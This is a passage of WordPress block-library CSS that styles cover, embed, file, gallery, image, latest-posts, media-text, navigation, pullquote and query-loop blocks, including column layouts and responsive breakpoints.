.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover p:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color) {
color: inherit;
}
.wp-block-cover-image.is-position-top-left,
.wp-block-cover.is-position-top-left {
align-items: flex-start;
justify-content: flex-start;
}
.wp-block-cover-image.is-position-top-center,
.wp-block-cover.is-position-top-center {
align-items: flex-start;
justify-content: center;
}
.wp-block-cover-image.is-position-top-right,
.wp-block-cover.is-position-top-right {
align-items: flex-start;
justify-content: flex-end;
}
.wp-block-cover-image.is-position-center-left,
.wp-block-cover.is-position-center-left {
align-items: center;
justify-content: flex-start;
}
.wp-block-cover-image.is-position-center-center,
.wp-block-cover.is-position-center-center {
align-items: center;
justify-content: center;
}
.wp-block-cover-image.is-position-center-right,
.wp-block-cover.is-position-center-right {
align-items: center;
justify-content: flex-end;
}
.wp-block-cover-image.is-position-bottom-left,
.wp-block-cover.is-position-bottom-left {
align-items: flex-end;
justify-content: flex-start;
}
.wp-block-cover-image.is-position-bottom-center,
.wp-block-cover.is-position-bottom-center {
align-items: flex-end;
justify-content: center;
}
.wp-block-cover-image.is-position-bottom-right,
.wp-block-cover.is-position-bottom-right {
align-items: flex-end;
justify-content: flex-end;
}
.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,
.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container {
margin: 0;
width: auto;
}
.wp-block-cover-image img.wp-block-cover__image-background,
.wp-block-cover-image video.wp-block-cover__video-background,
.wp-block-cover img.wp-block-cover__image-background,
.wp-block-cover video.wp-block-cover__video-background {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
margin: 0;
padding: 0;
width: 100%;
height: 100%;
max-width: none;
max-height: none;
-o-object-fit: cover;
object-fit: cover;
outline: none;
border: none;
box-shadow: none;
}
.wp-block-cover__video-background {
z-index: 0;
}
.wp-block-cover__image-background {
z-index: 0;
}
section.wp-block-cover-image h2,
.wp-block-cover-image-text,
.wp-block-cover-text {
color: #fff;
}
section.wp-block-cover-image h2 a,
section.wp-block-cover-image h2 a:hover,
section.wp-block-cover-image h2 a:focus,
section.wp-block-cover-image h2 a:active,
.wp-block-cover-image-text a,
.wp-block-cover-image-text a:hover,
.wp-block-cover-image-text a:focus,
.wp-block-cover-image-text a:active,
.wp-block-cover-text a,
.wp-block-cover-text a:hover,
.wp-block-cover-text a:focus,
.wp-block-cover-text a:active {
color: #fff;
}
.wp-block-cover-image .wp-block-cover.has-left-content {
justify-content: flex-start;
}
.wp-block-cover-image .wp-block-cover.has-right-content {
justify-content: flex-end;
}
section.wp-block-cover-image.has-left-content > h2,
.wp-block-cover-image.has-left-content .wp-block-cover-image-text,
.wp-block-cover.has-left-content .wp-block-cover-text {
margin-left: 0;
text-align: left;
}
section.wp-block-cover-image.has-right-content > h2,
.wp-block-cover-image.has-right-content .wp-block-cover-image-text,
.wp-block-cover.has-right-content .wp-block-cover-text {
margin-right: 0;
text-align: right;
}
section.wp-block-cover-image > h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
font-size: 2em;
line-height: 1.25;
z-index: 1;
margin-bottom: 0;
max-width: 840px;
padding: 0.44em;
text-align: center;
}
.wp-block[data-align=left] > [data-type="core/embed"],
.wp-block[data-align=right] > [data-type="core/embed"],
.wp-block-embed.alignleft,
.wp-block-embed.alignright {
max-width: 360px;
width: 100%;
}
.wp-block[data-align=left] > [data-type="core/embed"] .wp-block-embed__wrapper,
.wp-block[data-align=right] > [data-type="core/embed"] .wp-block-embed__wrapper,
.wp-block-embed.alignleft .wp-block-embed__wrapper,
.wp-block-embed.alignright .wp-block-embed__wrapper {
min-width: 280px;
}
.wp-block-cover .wp-block-embed {
min-width: 320px;
min-height: 240px;
}
.wp-block-embed {
margin-bottom: 1em;
}
.wp-block-embed figcaption {
margin-top: 0.5em;
margin-bottom: 1em;
}
.wp-block-embed iframe {
max-width: 100%;
}
.wp-block-embed__wrapper {
position: relative;
}
.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper::before {
content: "";
display: block;
padding-top: 50%;
}
.wp-embed-responsive .wp-has-aspect-ratio iframe {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
height: 100%;
width: 100%;
}
.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
padding-top: 42.85%;
}
.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper::before {
padding-top: 50%;
}
.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
padding-top: 56.25%;
}
.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
padding-top: 75%;
}
.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
padding-top: 100%;
}
.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper::before {
padding-top: 177.77%;
}
.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper::before {
padding-top: 200%;
}
.wp-block-file {
margin-bottom: 1.5em;
}
.wp-block-file.aligncenter {
text-align: center;
}
.wp-block-file.alignright { text-align: right;
}
.wp-block-file .wp-block-file__button {
background: #32373c;
border-radius: 2em;
color: #fff;
font-size: 0.8em;
padding: 0.5em 1em;
}
.wp-block-file a.wp-block-file__button {
text-decoration: none;
}
.wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:active {
box-shadow: none;
color: #fff;
opacity: 0.85;
text-decoration: none;
}
.wp-block-file * + .wp-block-file__button {
margin-left: 0.75em;
}
.wp-block-gallery,
.blocks-gallery-grid {
display: flex;
flex-wrap: wrap;
list-style-type: none;
padding: 0;
margin: 0;
}
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item,
.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item {
margin: 0 1em 1em 0;
display: flex;
flex-grow: 1;
flex-direction: column;
justify-content: center;
position: relative;
width: calc(50% - 1em);
}
.wp-block-gallery .blocks-gallery-image:nth-of-type(even),
.wp-block-gallery .blocks-gallery-item:nth-of-type(even),
.blocks-gallery-grid .blocks-gallery-image:nth-of-type(even),
.blocks-gallery-grid .blocks-gallery-item:nth-of-type(even) {
margin-right: 0;
}
.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure,
.blocks-gallery-grid .blocks-gallery-image figure,
.blocks-gallery-grid .blocks-gallery-item figure {
margin: 0;
height: 100%;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure,
.blocks-gallery-grid .blocks-gallery-image figure,
.blocks-gallery-grid .blocks-gallery-item figure {
display: flex;
align-items: flex-end;
justify-content: flex-start;
}
}
.wp-block-gallery .blocks-gallery-image img,
.wp-block-gallery .blocks-gallery-item img,
.blocks-gallery-grid .blocks-gallery-image img,
.blocks-gallery-grid .blocks-gallery-item img {
display: block;
max-width: 100%;
height: auto;
width: 100%;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
.wp-block-gallery .blocks-gallery-image img,
.wp-block-gallery .blocks-gallery-item img,
.blocks-gallery-grid .blocks-gallery-image img,
.blocks-gallery-grid .blocks-gallery-item img {
width: auto;
}
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption,
.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption {
position: absolute;
bottom: 0;
width: 100%;
max-height: 100%;
overflow: auto;
padding: 3em 0.77em 0.7em;
color: #fff;
text-align: center;
font-size: 0.8em;
background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0, rgba(0, 0, 0, 0.3) 70%, transparent);
box-sizing: border-box;
margin: 0;
}
.wp-block-gallery .blocks-gallery-image figcaption img,
.wp-block-gallery .blocks-gallery-item figcaption img,
.blocks-gallery-grid .blocks-gallery-image figcaption img,
.blocks-gallery-grid .blocks-gallery-item figcaption img {
display: inline;
}
.wp-block-gallery figcaption,
.blocks-gallery-grid figcaption {
flex-grow: 1;
}
.wp-block-gallery.is-cropped .blocks-gallery-image a,
.wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a,
.wp-block-gallery.is-cropped .blocks-gallery-item img,
.blocks-gallery-grid.is-cropped .blocks-gallery-image a,
.blocks-gallery-grid.is-cropped .blocks-gallery-image img,
.blocks-gallery-grid.is-cropped .blocks-gallery-item a,
.blocks-gallery-grid.is-cropped .blocks-gallery-item img {
width: 100%;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
.wp-block-gallery.is-cropped .blocks-gallery-image a,
.wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a,
.wp-block-gallery.is-cropped .blocks-gallery-item img,
.blocks-gallery-grid.is-cropped .blocks-gallery-image a,
.blocks-gallery-grid.is-cropped .blocks-gallery-image img,
.blocks-gallery-grid.is-cropped .blocks-gallery-item a,
.blocks-gallery-grid.is-cropped .blocks-gallery-item img {
height: 100%;
flex: 1;
-o-object-fit: cover;
object-fit: cover;
}
}
.wp-block-gallery.columns-1 .blocks-gallery-image, .wp-block-gallery.columns-1 .blocks-gallery-item,
.blocks-gallery-grid.columns-1 .blocks-gallery-image,
.blocks-gallery-grid.columns-1 .blocks-gallery-item {
width: 100%;
margin-right: 0;
}
@media (min-width: 600px) {
.wp-block-gallery.columns-3 .blocks-gallery-image, .wp-block-gallery.columns-3 .blocks-gallery-item,
.blocks-gallery-grid.columns-3 .blocks-gallery-image,
.blocks-gallery-grid.columns-3 .blocks-gallery-item {
width: calc(33.3333333333% - 0.6666666667em);
margin-right: 1em;
}
.wp-block-gallery.columns-4 .blocks-gallery-image, .wp-block-gallery.columns-4 .blocks-gallery-item,
.blocks-gallery-grid.columns-4 .blocks-gallery-image,
.blocks-gallery-grid.columns-4 .blocks-gallery-item {
width: calc(25% - 0.75em);
margin-right: 1em;
}
.wp-block-gallery.columns-5 .blocks-gallery-image, .wp-block-gallery.columns-5 .blocks-gallery-item,
.blocks-gallery-grid.columns-5 .blocks-gallery-image,
.blocks-gallery-grid.columns-5 .blocks-gallery-item {
width: calc(20% - 0.8em);
margin-right: 1em;
}
.wp-block-gallery.columns-6 .blocks-gallery-image, .wp-block-gallery.columns-6 .blocks-gallery-item,
.blocks-gallery-grid.columns-6 .blocks-gallery-image,
.blocks-gallery-grid.columns-6 .blocks-gallery-item {
width: calc(16.6666666667% - 0.8333333333em);
margin-right: 1em;
}
.wp-block-gallery.columns-7 .blocks-gallery-image, .wp-block-gallery.columns-7 .blocks-gallery-item,
.blocks-gallery-grid.columns-7 .blocks-gallery-image,
.blocks-gallery-grid.columns-7 .blocks-gallery-item {
width: calc(14.2857142857% - 0.8571428571em);
margin-right: 1em;
}
.wp-block-gallery.columns-8 .blocks-gallery-image, .wp-block-gallery.columns-8 .blocks-gallery-item,
.blocks-gallery-grid.columns-8 .blocks-gallery-image,
.blocks-gallery-grid.columns-8 .blocks-gallery-item {
width: calc(12.5% - 0.875em);
margin-right: 1em;
}
.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),
.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),
.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n) {
margin-right: 0;
}
.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),
.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n) {
margin-right: 0;
}
.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),
.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n) {
margin-right: 0;
}
.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),
.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n) {
margin-right: 0;
}
.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),
.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n) {
margin-right: 0;
}
.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),
.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n) {
margin-right: 0;
}
.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),
.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n) {
margin-right: 0;
}
.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),
.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n) {
margin-right: 0;
}
}
.wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery .blocks-gallery-item:last-child,
.blocks-gallery-grid .blocks-gallery-image:last-child,
.blocks-gallery-grid .blocks-gallery-item:last-child {
margin-right: 0;
}
.wp-block-gallery.alignleft, .wp-block-gallery.alignright,
.blocks-gallery-grid.alignleft,
.blocks-gallery-grid.alignright {
max-width: 420px;
width: 100%;
}
.wp-block-gallery.aligncenter .blocks-gallery-item figure,
.blocks-gallery-grid.aligncenter .blocks-gallery-item figure {
justify-content: center;
}
.wp-block-group {
box-sizing: border-box;
}
h1.has-background,
h2.has-background,
h3.has-background,
h4.has-background,
h5.has-background,
h6.has-background {
padding: 1.25em 2.375em;
}
.wp-block-image {
margin-bottom: 1em;
}
.wp-block-image img {
max-width: 100%;
}
.wp-block-image:not(.is-style-rounded) img {
border-radius: inherit;
}
.wp-block-image.aligncenter {
text-align: center;
}
.wp-block-image.alignfull img, .wp-block-image.alignwide img {
width: 100%;
}
.wp-block-image .alignleft,
.wp-block-image .alignright,
.wp-block-image .aligncenter {
display: table;
}
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption,
.wp-block-image .aligncenter > figcaption {
display: table-caption;
caption-side: bottom;
}
.wp-block-image .alignleft { float: left; margin-left: 0;
margin-right: 1em;
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.wp-block-image .alignright { float: right; margin-right: 0;
margin-left: 1em;
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.wp-block-image .aligncenter {
margin-left: auto;
margin-right: auto;
}
.wp-block-image figcaption {
margin-top: 0.5em;
margin-bottom: 1em;
}
.wp-block-image.is-style-rounded img {
border-radius: 9999px;
}
.wp-block-image.is-style-circle-mask img {
border-radius: 9999px;
}
@supports ((-webkit-mask-image: none) or (mask-image: none)) or (-webkit-mask-image: none) {
.wp-block-image.is-style-circle-mask img { -webkit-mask-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
mask-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>'); mask-mode: alpha;
-webkit-mask-repeat: no-repeat;
mask-repeat: no-repeat;
-webkit-mask-size: contain;
mask-size: contain;
-webkit-mask-position: center;
mask-position: center;
border-radius: 0;
}
}
.wp-block-latest-comments__comment {
line-height: 1.1;
list-style: none;
margin-bottom: 1em;
}
.has-avatars .wp-block-latest-comments__comment {
min-height: 2.25em;
list-style: none;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
margin-left: 3.25em;
}
.has-dates .wp-block-latest-comments__comment, .has-excerpts .wp-block-latest-comments__comment {
line-height: 1.5;
}
.wp-block-latest-comments__comment-excerpt p {
font-size: 0.875em;
line-height: 1.8;
margin: 0.36em 0 1.4em;
}
.wp-block-latest-comments__comment-date {
display: block;
font-size: 0.75em;
}
.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
border-radius: 1.5em;
display: block;
float: left;
height: 2.5em;
margin-right: 0.75em;
width: 2.5em;
}
.wp-block-latest-posts.alignleft { margin-right: 2em;
}
.wp-block-latest-posts.alignright { margin-left: 2em;
}
.wp-block-latest-posts.wp-block-latest-posts__list {
list-style: none;
}
.wp-block-latest-posts.wp-block-latest-posts__list li {
clear: both;
}
.wp-block-latest-posts.is-grid {
display: flex;
flex-wrap: wrap;
padding: 0;
}
.wp-block-latest-posts.is-grid li {
margin: 0 1.25em 1.25em 0;
width: 100%;
}
@media (min-width: 600px) {
.wp-block-latest-posts.columns-2 li {
width: calc((100% / 2) - 1.25em + (1.25em / 2));
}
.wp-block-latest-posts.columns-2 li:nth-child(2n) {
margin-right: 0;
}
.wp-block-latest-posts.columns-3 li {
width: calc((100% / 3) - 1.25em + (1.25em / 3));
}
.wp-block-latest-posts.columns-3 li:nth-child(3n) {
margin-right: 0;
}
.wp-block-latest-posts.columns-4 li {
width: calc((100% / 4) - 1.25em + (1.25em / 4));
}
.wp-block-latest-posts.columns-4 li:nth-child(4n) {
margin-right: 0;
}
.wp-block-latest-posts.columns-5 li {
width: calc((100% / 5) - 1.25em + (1.25em / 5));
}
.wp-block-latest-posts.columns-5 li:nth-child(5n) {
margin-right: 0;
}
.wp-block-latest-posts.columns-6 li {
width: calc((100% / 6) - 1.25em + (1.25em / 6));
}
.wp-block-latest-posts.columns-6 li:nth-child(6n) {
margin-right: 0;
}
}
.wp-block-latest-posts__post-date,
.wp-block-latest-posts__post-author {
display: block;
color: #555;
font-size: 0.8125em;
}
.wp-block-latest-posts__post-excerpt {
margin-top: 0.5em;
margin-bottom: 1em;
}
.wp-block-latest-posts__featured-image a {
display: inline-block;
}
.wp-block-latest-posts__featured-image img {
height: auto;
width: auto;
}
.wp-block-latest-posts__featured-image.alignleft { margin-right: 1em;
}
.wp-block-latest-posts__featured-image.alignright { margin-left: 1em;
}
.wp-block-latest-posts__featured-image.aligncenter {
margin-bottom: 1em;
text-align: center;
}
.block-editor-image-alignment-control__row .components-base-control__field {
display: flex;
justify-content: space-between;
align-items: center;
}
.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label {
margin-bottom: 0;
}
ol.has-background,
ul.has-background {
padding: 1.25em 2.375em;
}
.wp-block-media-text { direction: ltr; display: -ms-grid;
display: grid;
-ms-grid-columns: 50% 1fr;
grid-template-columns: 50% 1fr;
-ms-grid-rows: auto;
grid-template-rows: auto;
}
.wp-block-media-text.has-media-on-the-right {
-ms-grid-columns: 1fr 50%;
grid-template-columns: 1fr 50%;
}
.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,
.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media {
-ms-grid-row-align: start;
align-self: start;
}
.wp-block-media-text .wp-block-media-text__content,
.wp-block-media-text .wp-block-media-text__media,
.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,
.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media {
-ms-grid-row-align: center;
align-self: center;
}
.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,
.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media {
-ms-grid-row-align: end;
align-self: end;
}
.wp-block-media-text .wp-block-media-text__media { -ms-grid-column: 1;
grid-column: 1;
-ms-grid-row: 1;
grid-row: 1; margin: 0;
}
.wp-block-media-text .wp-block-media-text__content {
direction: ltr; -ms-grid-column: 2;
grid-column: 2;
-ms-grid-row: 1;
grid-row: 1; padding: 0 8% 0 8%;
word-break: break-word;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media { -ms-grid-column: 2;
grid-column: 2;
-ms-grid-row: 1;
grid-row: 1; }
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content { -ms-grid-column: 1;
grid-column: 1;
-ms-grid-row: 1;
grid-row: 1; }
.wp-block-media-text__media img,
.wp-block-media-text__media video {
max-width: unset;
width: 100%;
vertical-align: middle;
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media {
height: 100%;
min-height: 250px;
background-size: cover;
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media > a {
display: block;
height: 100%;
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media img {
position: absolute;
width: 1px;
height: 1px;
padding: 0;
margin: -1px;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
} @media (max-width: 600px) {
.wp-block-media-text.is-stacked-on-mobile {
-ms-grid-columns: 100% !important;
grid-template-columns: 100% !important;
}
.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
-ms-grid-column: 1;
grid-column: 1;
-ms-grid-row: 1;
grid-row: 1;
}
.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
-ms-grid-column: 1;
grid-column: 1;
-ms-grid-row: 2;
grid-row: 2;
}
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container {
color: #1e1e1e;
background-color: #fff;
min-width: 200px;
}
.items-justified-left > ul {
justify-content: flex-start;
}
.items-justified-center > ul {
justify-content: center;
}
.items-justified-right > ul {
justify-content: flex-end;
}
.items-justified-space-between > ul {
justify-content: space-between;
}
.wp-block-navigation-link {
display: flex;
align-items: center;
position: relative;
margin: 0;
}
.wp-block-navigation-link .wp-block-navigation__container:empty {
display: none;
}
.wp-block-navigation__container {
list-style: none;
margin: 0;
padding-left: 0;
display: flex;
flex-wrap: wrap;
}
.is-vertical .wp-block-navigation__container {
display: block;
}
.has-child > .wp-block-navigation-link__content {
padding-right: 0.5em;
}
.has-child .wp-block-navigation__container {
border: 1px solid rgba(0, 0, 0, 0.15);
background-color: inherit;
color: inherit;
position: absolute;
left: 0;
top: 100%;
width: -webkit-fit-content;
width: -moz-fit-content;
width: fit-content;
z-index: 2;
opacity: 0;
transition: opacity 0.1s linear;
visibility: hidden;
}
.has-child .wp-block-navigation__container > .wp-block-navigation-link > .wp-block-navigation-link__content {
flex-grow: 1;
}
.has-child .wp-block-navigation__container > .wp-block-navigation-link > .wp-block-navigation-link__submenu-icon {
padding-right: 0.5em;
}
@media (min-width: 782px) {
.has-child .wp-block-navigation__container {
left: 1.5em;
}
.has-child .wp-block-navigation__container .wp-block-navigation__container {
left: 100%;
top: -1px;
}
.has-child .wp-block-navigation__container .wp-block-navigation__container::before {
content: "";
position: absolute;
right: 100%;
height: 100%;
display: block;
width: 0.5em;
background: transparent;
}
.has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon svg {
transform: rotate(0);
}
}
.has-child:hover {
cursor: pointer;
}
.has-child:hover > .wp-block-navigation__container {
visibility: visible;
opacity: 1;
display: flex;
flex-direction: column;
}
.has-child:focus-within {
cursor: pointer;
}
.has-child:focus-within > .wp-block-navigation__container {
visibility: visible;
opacity: 1;
display: flex;
flex-direction: column;
}
.wp-block-navigation[style*=text-decoration] .wp-block-navigation__container,
.wp-block-navigation[style*=text-decoration] .wp-block-navigation-link {
text-decoration: inherit;
}
.wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content {
text-decoration: inherit;
}
.wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content:focus, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content:active {
text-decoration: inherit;
}
.wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content {
text-decoration: none;
}
.wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content:focus, .wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content:active {
text-decoration: none;
}
.wp-block-navigation-link__content {
color: inherit;
padding: 0.5em 1em;
}
.wp-block-navigation-link__content + .wp-block-navigation-link__content {
padding-top: 0;
}
.has-text-color .wp-block-navigation-link__content {
color: inherit;
}
.wp-block-navigation-link__label {
word-break: normal;
overflow-wrap: break-word;
}
.wp-block-navigation-link__submenu-icon {
height: inherit;
padding: 0.375em 1em 0.375em 0;
}
.wp-block-navigation-link__submenu-icon svg {
fill: currentColor;
}
@media (min-width: 782px) {
.wp-block-navigation-link__submenu-icon svg {
transform: rotate(90deg);
}
}
.is-small-text {
font-size: 0.875em;
}
.is-regular-text {
font-size: 1em;
}
.is-large-text {
font-size: 2.25em;
}
.is-larger-text {
font-size: 3em;
}
.has-drop-cap:not(:focus)::first-letter {
float: left;
font-size: 8.4em;
line-height: 0.68;
font-weight: 100;
margin: 0.05em 0.1em 0 0;
text-transform: uppercase;
font-style: normal;
}
p.has-background {
padding: 1.25em 2.375em;
}
p.has-text-color a {
color: inherit;
}
.wp-block-post-author {
display: flex;
flex-wrap: wrap;
}
.wp-block-post-author__byline {
width: 100%;
margin-top: 0;
margin-bottom: 0;
font-size: 0.5em;
}
.wp-block-post-author__avatar {
margin-right: 1em;
}
.wp-block-post-author__bio {
margin-bottom: 0.7em;
font-size: 0.7em;
}
.wp-block-post-author__content {
flex-grow: 1;
flex-basis: 0;
}
.wp-block-post-author__name {
font-weight: bold;
margin: 0;
}
.wp-block-post-comments-form input[type=submit] {
color: #fff;
background-color: #32373c;
border: none;
border-radius: 1.55em;
box-shadow: none;
cursor: pointer;
display: inline-block;
font-size: 1.125em;
padding: 0.667em 1.333em;
text-align: center;
text-decoration: none;
overflow-wrap: break-word;
}
.wp-block-post-comments-form input[type=submit]:hover, .wp-block-post-comments-form input[type=submit]:focus, .wp-block-post-comments-form input[type=submit]:active, .wp-block-post-comments-form input[type=submit]:visited {
color: #fff;
}
.wp-block-preformatted {
white-space: pre-wrap;
}
.wp-block-pullquote {
padding: 3em 0;
margin-left: 0;
margin-right: 0;
text-align: center;
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
max-width: 420px;
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
font-size: 1.25em;
}
.wp-block-pullquote p {
font-size: 1.75em;
line-height: 1.6;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer {
position: relative;
}
.wp-block-pullquote .has-text-color a {
color: inherit;
}
.wp-block-pullquote:not(.is-style-solid-color) {
background: none;
}
.wp-block-pullquote.is-style-solid-color {
border: none;
}
.wp-block-pullquote.is-style-solid-color blockquote {
margin-left: auto;
margin-right: auto;
text-align: left;
max-width: 60%;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
margin-top: 0;
margin-bottom: 0;
font-size: 2em;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
text-transform: none;
font-style: normal;
}
.wp-block-pullquote cite {
color: inherit;
}
.wp-block-query-loop {
max-width: 100%;
list-style: none;
padding: 0;
}
.wp-block-query-loop li {
clear: both;
}
.wp-block-query-loop.is-flex-container {
flex-direction: row;
display: flex;
flex-wrap: wrap;
}
.wp-block-query-loop.is-flex-container li {
margin: 0 0 1.25em 0;
width: 100%;
}
@media (min-width: 600px) {
.wp-block-query-loop.is-flex-container li {
margin-right: 1.25em;
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-2 > li {
width: calc((100% / 2) - 1.25em + (1.25em / 2));
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-2 > li:nth-child(2n) {
margin-right: 0;
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-3 > li {
width: calc((100% / 3) - 1.25em + (1.25em / 3));
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-3 > li:nth-child(3n) {
margin-right: 0;
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-4 > li {
width: calc((100% / 4) - 1.25em + (1.25em / 4));
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-4 > li:nth-child(4n) {
margin-right: 0;
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-5 > li {
width: calc((100% / 5) - 1.25em + (1.25em / 5));
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-5 > li:nth-child(5n) {
margin-right: 0;
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-6 > li {
width: calc((100% / 6) - 1.25em + (1.25em / 6));
}
.wp-block-query-loop.is-flex-container.is-flex-container.columns-6 > li:nth-child(6n) {
margin-right: 0;
}
}
.wp-block-query-pagination {
display: flex;
flex-direction: row;
flex-wrap: wrap;
}
.wp-block-query-pagination > .wp-block-query-pagination-next,
.wp-block-query-pagination > .wp-block-query-pagination-previous,
